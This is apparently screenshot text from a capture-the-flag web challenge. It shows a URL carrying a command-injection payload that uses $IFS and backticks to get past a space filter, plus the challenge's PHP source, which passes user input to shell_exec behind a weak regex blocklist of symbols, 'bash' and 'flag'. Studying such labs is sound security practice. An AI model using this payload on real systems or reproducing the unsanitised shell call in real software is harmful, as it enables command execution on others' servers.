 不安全 | e4549ded-08ae-4739-84a3-4edbaa698800.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS`ls`
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>